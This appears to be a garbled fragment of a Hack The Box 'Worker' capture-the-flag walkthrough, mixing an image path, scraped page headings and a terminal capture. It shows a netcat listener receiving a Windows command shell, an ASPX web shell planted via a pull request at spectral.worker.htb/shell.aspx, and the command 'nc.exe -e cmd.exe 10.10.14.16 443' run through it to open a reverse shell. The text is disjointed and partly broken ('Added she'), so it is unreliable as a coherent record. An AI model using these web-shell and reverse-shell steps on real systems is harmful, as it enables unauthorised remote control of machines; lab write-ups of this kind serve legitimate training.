 root@idiothacker:~/Documents/HTB/machines/worker# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.203] 51979
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\Temp>
Pull Request 9: Added she
ASPX Shell
spectral.worker.htb/shell.aspx?fdir=
OSCP TTY Reverse Shells MSFvenom Payloads
ASPX Shell by LT
Shell
c:\windows\temp\nc.exe -e cmd.exe 10.10.14.16 443 Execute